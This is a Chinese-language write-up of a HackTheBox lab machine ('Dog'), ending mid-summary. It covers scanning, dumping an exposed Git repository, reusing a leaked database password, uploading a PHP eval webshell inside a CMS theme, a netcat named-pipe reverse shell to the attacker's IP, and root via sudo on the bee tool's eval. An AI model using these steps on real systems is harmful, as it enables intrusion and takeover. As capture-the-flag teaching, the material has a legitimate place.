HTB-Dog 渗透测试详细记录
摘要
本文详细记录了针对HackTheBox平台上"Dog"靶机的渗透测试过程。通过系统化的侦察、漏洞识别和利用,成功实现了从初始访问到提权的完整攻击链路。主要漏洞包括Git源码泄露、Backdrop CMS后台文件上传、配置文件中的明文凭据和sudo提权。
关键技术
- Git源码泄露利用与信息收集
- Backdrop CMS漏洞利用
- Webshell上传与反弹Shell
- 凭据收集与密码喷洒
- Sudo权限滥用与提权技术
1. 初始侦察阶段
TCP端口快速扫描
nmap --min-rate 10000 -sT -p- 10.10.11.58参数解释:
--min-rate 10000: 设置发包速率至少为10000包/秒,加速扫描-sT: 使用TCP连接扫描,比SYN扫描更可靠但更容易被目标检测-p-: 扫描所有65535个TCP端口
扫描结果:
PORT STATE SERVICE
22/tcp open ssh
80/tcp open httpUDP端口扫描
nmap --min-rate 10000 -sU -p- 10.10.11.58参数解释:
-sU: 执行UDP端口扫描,识别开放的UDP服务
扫描结果:
All 65535 scanned ports on 10.10.11.58 are in ignored states.
Not shown: 65499 open|filtered udp ports (no-response), 36 closed udp ports (port-unreach)详细服务版本扫描
针对已识别的开放端口进行深度服务扫描:
nmap --min-rate 10000 -sT -sCV -O -p22,80 10.10.11.58参数解释:
-sCV: 组合参数,启用服务版本检测(-sV)和默认脚本扫描(-sC)-O: 尝试操作系统检测-p22,80: 指定要扫描的端口
扫描结果:
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.12 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 97:2a:d2:2c:89:8a:d3:ed:4d:ac:00:d2:1e:87:49:a7 (RSA)
| 256 27:7c:3c:eb:0f:26:e9:62:59:0f:0f:b1:38:c9:ae:2b (ECDSA)
|_ 256 93:88:47:4c:69:af:72:16:09:4c:ba:77:1e:3b:3b:eb (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Home | Dog
| http-robots.txt: 22 disallowed entries (15 shown)
| /core/ /profiles/ /README.md /web.config /admin
| /comment/reply /filter/tips /node/add /search /user/register
|_/user/password /user/login /user/logout /?q=admin /?q=comment/reply
|_http-server-header: Apache/2.4.41 (Ubuntu)
| http-git:
| 10.10.11.58:80/.git/
| Git repository found!
| Repository description: Unnamed repository; edit this file 'description' to name the...
|_ Last commit message: todo: customize url aliases. reference:https://docs.backdro...
|_http-generator: Backdrop CMS 1 (https://backdropcms.org)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.19
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel2. 服务探测与信息收集
关键发现分析
从Nmap扫描结果中识别到以下关键信息:
- Web应用框架: 目标运行Backdrop CMS版本1,为潜在CMS漏洞提供了攻击面
- 敏感目录泄露: 发现robots.txt文件,包含多个禁止爬虫访问的目录,暗示这些可能是敏感或管理路径
- Git仓库泄露: 网站根目录存在暴露的.git目录,这是一个严重的安全问题,可能泄露源代码和配置信息
Git源码泄露利用
使用git-dumper工具获取泄露的Git仓库内容:
git-dumper http://10.10.11.58/.git/ ./dog-git此命令下载了网站上暴露的.git目录中的所有内容,包括源代码、配置文件和提交历史。
敏感信息收集
在获取的代码中搜索关键字查找潜在用户名:
grep -r "@dog.htb"搜索结果:
.git/logs/refs/heads/master:0000000000000000000000000000000000000000 8204779c764abd4c9d8d95038b6d22b6a7515afa root <dog@dog.htb> 1738963331 +0000 commit (initial): todo: customize url aliases. reference:https://docs.backdropcms.org/documentation/url-aliases
.git/logs/HEAD:0000000000000000000000000000000000000000 8204779c764abd4c9d8d95038b6d22b6a7515afa root <dog@dog.htb> 1738963331 +0000 commit (initial): todo: customize url aliases. reference:https://docs.backdropcms.org/documentation/url-aliases
files/config_83dddd18e1ec67fd8ff5bba2453c7fb3/active/update.settings.json: "tiffany@dog.htb"通过搜索找到两个潜在用户名: dog和tiffany
数据库凭据发现
在settings.php的第十五行,发现MySQL数据库连接信息:
$database = 'mysql://root:BackDropJ2024DS2024@127.0.0.1/backdrop';
$database_prefix = '';- 用户名:
root - 密码:
BackDropJ2024DS2024 - 数据库名:
backdrop
3. 漏洞识别与初始访问
CMS后台登录
尝试密码碰撞,成功进入后台 http://10.10.11.58/?q=user/login
URL: http://10.10.11.58/?q=user/login
用户名: tiffany
密码: BackDropJ2024DS2024成功登录后台,确认存在密码重用情况:

文件上传漏洞利用
发现手动安装模块页面可以上传文件:
URL: http://10.10.11.58/?q=admin/installer/manual- 只允许上传 tar tgz gz bz 格式

创建包含Webshell的主题文件
从GitHub克隆一个合法的Backdrop主题作为载体:
┌──(root㉿kali)-[~/oscp/dog]
└─# git clone https://github.com/backdrop-contrib/bedrock.git
正克隆到 'bedrock'...
remote: Enumerating objects: 165, done.
remote: Counting objects: 100% (165/165), done.
remote: Compressing objects: 100% (124/124), done.
remote: Total 165 (delta 81), reused 122 (delta 38), pack-reused 0 (from 0)
接收对象中: 100% (165/165), 85.68 KiB | 300.00 KiB/s, 完成.
处理 delta 中: 100% (81/81), 完成. 在主题目录中创建Webshell文件a.php:
<?php @eval($_POST['a']) ?>将修改后的主题打包为允许上传的格式:
tar -czvf bedrock.tar.gz bedrock/上传Webshell并建立访问
将打包的主题文件上传到CMS:

上传成功后,根据CMS结构构造Webshell访问URL:
http://10.10.11.58/themes/bedrock/a.php使用中国蚁剑(AntSword)工具连接Webshell:

4. 获取反向Shell
确认目标机器上的工具
检查目标系统上是否存在nc:
(www-data:/bin/) $ which nc输出:
/usr/bin/nc建立反向Shell连接
在攻击机器上设置监听器:
nc -lvnp 9999在目标系统上执行反向Shell命令:
使用命名管道:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.14 9999 >/tmp/f成功获得www-data用户权限的Shell。
5. 横向移动
系统用户枚举
检查系统上的用户目录:
ls /home输出:
jobert
johncusack凭据利用尝试
使用之前发现的MySQL密码尝试SSH登录系统用户:
ssh jobert@10.10.11.58 # 失败
ssh johncusack@10.10.11.58 # 成功 - 密码: BackDropJ2024DS2024成功通过密码重用漏洞横向移动到johncusack用户。
拿到第一个key
johncusack@dog:~$ cat user.txt
809cefbfac47da4f30751ef9d91d5e0f6. 提权前的信息收集
检查Sudo权限
检查当前用户的Sudo权限配置:
sudo -l输出:
[sudo] password for johncusack:
Matching Defaults entries for johncusack on dog:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User johncusack may run the following commands on dog:
(ALL : ALL) /usr/local/bin/bee发现用户可以以root权限执行/usr/local/bin/bee命令。
分析特权命令
检查bee命令的本质:
johncusack@dog:~$ ls -l /usr/local/bin/bee
lrwxrwxrwx 1 root root 26 Jul 9 2024 /usr/local/bin/bee -> /backdrop_tool/bee/bee.php
johncusack@dog:~$ file /usr/local/bin/bee
/usr/local/bin/bee: symbolic link to /backdrop_tool/bee/bee.php
johncusack@dog:~$ cat /usr/local/bin/bee
#!/usr/bin/env php
<?php
/**
* @file
* A command line utility for Backdrop CMS.
*/
// Exit gracefully with a meaningful message if installed within a web
// accessible location and accessed in the browser.
if (!bee_is_cli()) {
echo bee_browser_load_html();
die();
}
// Set custom error handler.
set_error_handler('bee_error_handler');
// Include files.
require_once __DIR__ . '/includes/miscellaneous.inc';
require_once __DIR__ . '/includes/command.inc';
require_once __DIR__ . '/includes/render.inc';
require_once __DIR__ . '/includes/filesystem.inc';
require_once __DIR__ . '/includes/input.inc';
require_once __DIR__ . '/includ-es/globals.inc';
// Main execution code.
bee_initialize_server();
bee_parse_input();
bee_initialize_console();
bee_process_command();
bee_print_messages();
bee_display_output();
exit();
/**
* Custom error handler for `bee`.
*
* @param int $error_level
* The level of the error.
* @param string $message
* Error message to output to the user.
* @param string $filename
* The file that the error came from.
* @param int $line
* The line number the error came from.
* @param array $context
* An array of all variables from where the error was triggered.
*
* @see https://www.php.net/manual/en/function.set-error-handler.php
* @see _backdrop_error_handler()
*/
function bee_error_handler($error_level, $message, $filename, $line, array $context = NULL) {
require_once __DIR__ . '/includes/errors.inc';
_bee_error_handler_real($error_level, $message, $filename, $line, $context);
}
/**
* Detects whether the current script is running in a command-line environment.
*/
function bee_is_cli() {
return (empty($_SERVER['SERVER_SOFTWARE']) && (php_sapi_name() == 'cli' || (is_numeric($_SERVER['argc']) && $_SERVER['argc'] > 0)));
}
/**
* Return the HTML to display if this page is loaded in the browser.
*
* @return string
* The concatentated html to display.
*/
function bee_browser_load_html() {
// Set the title to use in h1 and title elements.
$title = "Bee Gone!";
// Place a white block over "#!/usr/bin/env php" as this is output before
// anything else.
$browser_output = "<div style='background-color:white;position:absolute;width:15rem;height:3rem;top:0;left:0;z-index:9;'> </div>";
// Add the bee logo and style appropriately.
$browser_output .= "<img src='./images/bee.png' align='right' width='150' height='157' style='max-width:100%;margin-top:3rem;'>";
// Add meaningful text.
$browser_output .= "<h1 style='font-family:Tahoma;'>$title</h1>";
$browser_output .= "<p style='font-family:Verdana;'>Bee is a command line tool only and will not work in the browser.</p>";
// Add the document title using javascript when the window loads.
$browser_output .= "<script>window.onload = function(){document.title='$title';}</script>";
// Output the combined string.
return $browser_output;
}
分析这个php文件
核心逻辑:
- 包含多个依赖文件(如
miscellaneous.inc,command.inc等),路径基于__DIR__(当前脚本目录)。 - 执行流程:初始化服务器、解析输入、处理命令、显示输出等(
bee_initialize_server(),bee_parse_input(),bee_process_command()等)。
根据以上信息推测,该脚本的执行路径应该是cms目录
查看帮助信息:
sudo /usr/local/bin/bee --help从帮助输出中发现重要功能:
ADVANCED
eval
ev, php-eval
Evaluate (run/execute) arbitrary PHP code after bootstrapping Backdrop.bee命令提供了eval功能,可以执行任意PHP代码。
7. 提权
测试命令执行
测试bee命令的代码执行能力:
cd /var/www/html
sudo /usr/local/bin/bee ev "system('id');"输出:
uid=0(root) gid=0(root) groups=0(root)确认命令以root权限执行。
构造命令提权至root
使用bee命令的eval功能获取root权限shell:
sudo /usr/local/bin/bee ev 'passthru("bash");'成功提权:
root@dog:/var/www/html# whoami
root
root@dog:/var/www/html# cat /root/root.txt
65ffe71b7d729c6****6e31530295bf0
8. 总结
完整攻击链路图
端口扫描
↓
发现暴露的.git目录和Backdrop CMS
↓
利用git-dumper提取源码
↓
发现数据库凭据和用户信息
↓
